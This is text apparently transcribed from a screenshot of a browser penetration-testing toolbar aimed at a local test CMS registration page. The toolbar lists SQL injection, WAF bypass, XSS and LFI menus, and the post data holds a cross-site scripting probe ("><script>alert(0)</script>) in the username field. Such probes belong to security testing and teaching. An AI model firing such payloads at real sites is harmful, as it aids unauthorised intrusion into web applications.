 192.168.52.1/testcms/registration.php php 搜索 JS
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.52.1/testcms/registration.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data email=sample%40email.tst&fname=joNkFoJM&lname=joNkFoJM&password1=g00dPa$$w0rD&password2=g00dPa$$w0rD&submit=Register&username="><script>alert(0)</script><
NETCRAFT Services [No information available]
Hi-Lo-Yo Our Most Popular Categories : Stories Strategies Good Eats
Registration Page
0
Database error:
确定
\
白帽hub
先知社区